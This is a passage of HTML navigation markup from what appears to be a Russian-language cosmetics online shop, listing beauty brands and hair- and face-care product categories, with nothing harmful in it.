                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-volos/">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
